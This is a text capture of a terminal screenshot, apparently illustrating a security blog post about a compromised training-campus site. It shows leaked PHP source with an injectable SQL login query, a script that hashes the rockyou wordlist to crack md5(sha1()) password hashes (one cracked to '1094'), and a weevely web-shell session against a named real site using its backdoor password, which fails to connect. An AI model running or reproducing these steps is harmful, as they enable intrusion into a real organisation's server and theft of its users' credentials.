 Applications Terminal Sun 23:06 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Tabs Help
chemaalonso@elladodelmal: ~ × chemaalonso@elladodelmal: ~ ×
chemaalonso@elladodelmal:~/output$ grep -rn md5
var/www/campus/func/registra.php:33:$hashunico=md5(microtime());
var/www/campus/func/comprueba.php:15: $sql = "SELECT id, nombre, dni, password, tipo_usuario, activado FROM al
umnos where dni like '".strtoupper($dni)."' and password like '".md5(sha1($pass))."'";
chemaalonso@elladodelmal:~/output$ cd ../wordlists/
chemaalonso@elladodelmal:~/wordlists$ cat sha_md5.php
<?php
while($f = fgets(STDIN)){
$passwenc = md5(sha1(rtrim($f)));
echo "$passwenc : $f";
}
?>
chemaalonso@elladodelmal:~/wordlists$ zcat /usr/share/wordlists/rockyou.txt.gz | php sha_md5.php > rockyou_sha_m
d5.txt
chemaalonso@elladodelmal:~/wordlists$ grep 14b274af954b3107ca921da5f45c1ded rockyou_sha_md5.txt
chemaalonso@elladodelmal:~/wordlists$ grep caf645db984787a137108cdd0cac5e12 rockyou_sha_md5.txt
caf645db984787a137108cdd0cac5e12 : 1094
chemaalonso@elladodelmal:~/wordlists$ great password...^C
chemaalonso@elladodelmal:~/wordlists$ cd
chemaalonso@elladodelmal:~$ weevely https://www.sme-mossos.cat/campus/pdf/file.php g0ss0sDeCuadra
[+] weevely 3.2.0
[+] Target: www.sme-mossos.cat
[+] Session: /home/chemaalonso/.weevely/sessions/www.sme-mossos.cat/file_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
[-][channel] Network error, unable to connect to the remote backdoor
[-][channel] Network error, unable to connect to the remote backdoor
[-][channel] Network error, unable to connect to the remote backdoor
[!][terminal] Backdoor communication failed: please check URL reachability and password
weevely>
Choose What I Share